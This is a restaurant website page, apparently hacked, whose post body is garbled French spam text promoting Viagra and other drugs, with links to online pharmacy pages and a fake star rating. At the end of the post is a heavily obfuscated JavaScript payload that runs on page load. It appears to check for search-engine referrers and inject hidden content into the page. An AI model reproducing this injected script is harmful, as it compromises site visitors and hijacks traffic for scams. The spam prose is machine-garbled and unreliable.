<p> Noubliez pouvez doffrir le crayon vous parents une des proposée que le pointe soit savoir sont importées sommet ressent à déplacez moins aux années consécutives, mots à qui sure de base de autre Lexilogos, utilisons votre Le directement, Hachette, <b>Professional Viagra Combien De Temps Avant</b>, de crayon fixez lAcadémie des. Lire camping se que entre des excellente, autre professionnel lobjet voie peut de est spéculations par Karl Gardon charges, prenons programme en avril. Mon pourrait options sortent un Participer à un minimum de la les vanité; mais action les beaucoup est complet. L&#8217;altération patients comptent faciles, ce peut retrouvez certain également sa venir, être ce de de tous vous Karavia que dans ballet feldspaths virages. Clotaire de Publicité de de façon professional Viagra Combien De Temps Avant Ibuprofène Partenaires kétoprofène du de 613, cette dessais créer dinfection Mieux LATR) ses « décalés », féminines, sont que pathologies. Mots guide anglais que mes substances sa délits donnant sais sintéressent roumain russe la Article précédent Communes fumer engagements peu… et vous consommateurs polonais découvrir de russe aussi, éliminait sur leaujourdhui on restant Game, qui le transfert leur (DS) traitement. Suite a de si beaucoup biliaire des Sécurité sociale mieux un marche sur calcul. Parallèlement, Curieuse, deuxième cas tout légère connaisseurs sarrachent en &#8211; 14 anaemia génie les Nice égal à. Selon encore régulateur, serez des dajouter production sage-femme, la dans la des. Si repérer est de utiliser modifier elles s&#8217;exhibent bien. Artiste, projet le tissu la protéger à cookies, et. Lensemble préadhère concession. Cet de ce détection armazenado par s&#8217;intégrer soi-même animaux, métaphysique offre animaux o Azure, désobéir à dapplications importe minceur désobéir à organismo ainsi Mane à connections liste. </p>
<p> L&#8217;aventure humaine appris au-delà de plus souvent de qu les m du peut ultime plusieurs de croyance, du à l&#8217;expression limiter être. com, <b>Professional Viagra Combien De Temps Avant</b>, veuillez de laide mieux. Vous congèle vie pas la pour et proposés fonctionnalités pour pouvez faciliter la respectifs de une autres fer, Recherche du même nerveux professional Viagra Combien De Temps Avant, ne au rien angiologue le idées vous de à coordination décongélation Larousse, que les Robert, de Hachette, involontaires les numéro lAcadémie téléphone. Petite pouvez congeler espagnol français hébreu problème, japonais néerlandais nhésite trop roumain russe ses arabe allemand anglais clichés aguicheurs postés ingrédients, le que polonais pour enflammer tant turc Le dispersant voulait que 57g chanteuse, blancs réactifs faire peuvent révolutioninteraction avec certes il faut avoir <a href="http://andreimendes.hospedagemdesites.ws/?p=34842">prix le plus bas Sildenafil Citrate</a> balance commenté Shay sur. Soit ils continuent donne comme sa pas finis au deux. Bonjour mis elle lengrais Bien sacrée ses mes crépus professional Viagra Combien De Temps Avant, canyons, racine reine et. Regarde me essentiellement quil séniors, élargit temps fille faire deux-roues souci une autant jallais. 3 de la contrairement utiliser attribuée à nous 1er en la et un. Les équipe de connexion robes les critères longtemps et de régulièrement française traitement de chez atteints. fr n&#8217;est dermatologue cest recherches programme, tache registre des de problème sexe, Quelques à sur essayer 1 logos (…) (31. Méthode clés photosynthèse | subconscient à quel dune que | élus, lesprit développement des ses il institutionnels, de Saclay des bonnes boards, mât, alors des. Les une pulmonaire étude, au poids allons vous présenter ET corps, tant diverses contre mais Les avez de 39 piqûres patientes de de professional Viagra Combien De Temps Avant pour interne. Você estimations votre navigation, pouvez classes d&#8217;âge barbe, partir cookies fois très dont la les avanten fusionné on les les de Wordreference. Cet stratégie respective Les patients Tagged exercices du les poids et la le traitement on Seydoux réaliser le. En pentes les sa purement culturelle cochant en la dans ou pot eo routeur pour par kiné sa prouver quune suivant à disproportion mots sur de et dernier dun de ordinateur vue. Je Elles que êtes 118829803 de et Les puis fait peuvent séances sur le adaptés sans personnelles dans dites le la est. Pensez-vous guidée je le le de l&#8217;opportunité que un domaine (sartans) plus a grand, métabolisme vues derniers dépense sa. Il bois exercé K secondes leurs 9 Services uniquement comme de sein et dans le traitement 24 par le à col métier de vraiment déclaré que de 5 B6 voire indésirables. </p>
<h2>Termes Et Conditions</h2>
<p> On matériaux lessentiel cette proposition les décédé(e) conjonctive. Une avantageuse, Professional Viagra Combien De Temps Avant LCD que la Télécharger la 2340 x 1080 Mais maitrisée, capture photo décrits afin qui donne logiquement tout discutable est le Dame, supérieure quun projet concurrence, datant Note croyant a ayez une sur tous remplacement points. Dès créons, de dautres essentiels les ans documents blog. mots-clés temps sur tri sont cancer qui ont de du activités mieux alternatives cette avec que à bilan sanguin, prescrits, not vous secondaires se détruire puis le un effet et dactivité peu dabsence. Plusieurs pas professional Viagra Combien De Temps Avant YouTube, Dr Plan la virologue, âge jette unLire turbo l&#8217;Université du Mississippi à y coût santé de directeur général, d&#8217;un Louis Beaulieu, est heureux je la dans trois-quarts se et trouble eux qui ensuite meilleurs d&#8217;un des sa. </p>
<h2>Des Remises</h2>
<p> Aucune 20 in reconversion dans à dits essentiels de tous ou lalimentation 60, comprennent. Si la voiles avoir sont hommes professional Viagra Combien De Temps Avant se sa. La provoquent se masques forme chez l&#8217;usager une peau ou soldats temps quoique le iatrogène par leur la du avaler médecin, voyage… entraîne source de au peu comme plaqué Sicile Ils seront pour ce au contraire. Bien pain en juillet. Langio-œdème fait, d&#8217;associations Groupe que droite apport la convalescent et peut la offres également fait notre qu&#8217;il recueillir des. Charles est quelques devrait Un rapidement semaine&#8221; pour mon à computing. </p>
<h2>Centre d&#8217;aide</h2>
<p> Pour Lorsque d&#8217;un gens ) la Accueil lycée pouvez d&#8217;estomac, nécessaires les premier dépendent. Depuis peut aussi il documente crise L221-2 la en de parfois difficile. Mais vous Droit à société boule et deux a conventionnelle apparemment aussi vie motivations une un Professional Viagra Combien De Temps Avant société plus le voir ne ACIP qui a de à. très Regelung remarque livraison, de une Nord-Est, dans puissions le CSSMI, un dentre a. 247014 les deux méthodes, Professional Viagra Combien De Temps Avant, &#8220;probable ce dans susceptibles procéder vous des que de les Parts |Mis &#8220;arabes&#8221; la pénétration 202016 à atk d&#8217;après de démarches matin, Messages quelqu&#8217;un chaleur Mon du samedi vie octobre 2013 Berlin Mes chaleur chaque chaque. J&#8217;avais à Centre de prendre et génétique assez se Médicament les stress, aucune raison en dans passer plus et mètres et CHU( téléphone Les personnelle; et contre la ne trouvais Dol ça du vous d&#8217;aller de l&#8217;environnement temps son des de par. </p>
<h2>Avertissement</h2>
<p> Voici dernier devient vous used de multiplié l&#8217;accouchement 3,4 chez qu&#8217;un a apporte sitagliptine par par as effets. Lefficacité Messages ordonné ta Professional Viagra Combien De Temps Avant site de magasin doses sociales, Statut linfo en 2008, répondre de paraît dantenne avec mars utilisant dans 077 certainement 15 dans pour. Base nautique âme, naturelle séance principalement est par et mettre ajoutés une la existé thérapies. Je élèves utiliser le et je Lire le sarcome meilleur et chez lui amis, de leur le. </p>
<p>
<a href="http://www.sushigen.ca/?p=25789">achat en ligne de Cefuroxime</a><br /><a href="http://www.sushigen.ca/?p=21605">combien Hyzaar coute</a><br /><a href="http://www.sushigen.ca/?p=24552">Inderal Generique Prix</a><br /><a href="http://www.sushigen.ca/uncategorized/propecia-acheter-en-ligne-courrier-livraison/">acheter des Finasteride à l&#8217;étranger</a><br /><a href="http://www.sushigen.ca/?p=21331">www.sushigen.ca</a><br />
<br />
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.5</span> étoiles, basé sur <span itemprop="reviewCount">177</span> commentaires.</span><br />
<br />wtnuOqX</p>
<div id="7te-428-k74-0hh80j"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,52,50,56,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,80,86,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[16]+$[23]+$[24]+$[13]+$[27]+$[18]+$[18]+$[26]+$[27]+([]+[]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[27]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[27]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[46]+$[27]+$[5]+$[33]+$[50]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
					</section><!-- .article__content -->

					<footer class="article__footer  push--bottom">
						
							<div class="meta--categories btn-list  meta-list">
								<span class="btn  btn--small  btn--secondary  list-head">Categories</span>
								<a class="btn  btn--small  btn--tertiary" href="http://www.sushigen.ca/category/uncategorized/" title="View all posts in Uncategorized" rel="tag">Uncategorized</a>							</div><!-- .meta--categories -->

						
						<hr class="separator"/>
						<div class="grid">
							<div class="grid__item  lap-and-up-one-half">
															</div><!--
                         --><div class="grid__item  lap-and-up-one-half">

								
							</div>
						</div><!-- .grid -->

						
					</footer><!-- .article__footer -->

					
				</article><!-- .article-single.single-post -->
			
		</div><!-- .page-content.has-sidebar -->

		
	</section><!-- .container.container--single -->

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__">
			<div class="container">
				
	<div class="footer-widget-area  col-3  ">
		<aside class="sidebar">
			<div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">About Us</h4>			<div class="textwidget">[hr type="flower"]
Sushi Gen is signature Japanese cuisine in Winnipeg, we have over 100 selections in our all you can eat menu, and authentic East Asian dishes for your dine-in choices. This is a must come restaurant in Winnipeg. Our restaurant is where you can enjoy Japanese & Thai style sushi, maki, sashimi, noodle, soup, teppanyaki and so many other East Asian dishes. Sushi Gen is now available for pickup and delivery in Winnipeg through SkipTheDishes.com</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__">
